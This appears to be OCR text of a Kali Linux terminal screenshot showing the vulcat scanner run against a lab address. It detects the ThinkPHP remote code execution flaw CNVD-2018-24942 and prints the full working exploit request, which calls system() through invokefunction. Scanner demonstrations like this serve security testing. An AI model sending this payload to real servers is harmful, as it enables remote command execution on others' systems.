 1 2 3 4 2 20:19
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a thinkphp -v cnvd-2018-24942
[20:19:15] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[20:19:16] [INFO] 对当前url进行WAF检测, 请稍等...
[20:19:17] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[20:19:19] [INFO] 等待所有线程结束, 请稍等...
[20:19:20] [INFO] 分析扫描结果中, 请稍等...
[20:19:20] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%20890f99
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%20890f99 HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[20:19:20] [INFO] 扫描完成, 耗时5秒
┌──(root㉿kali)-[~/vulcat]
└─#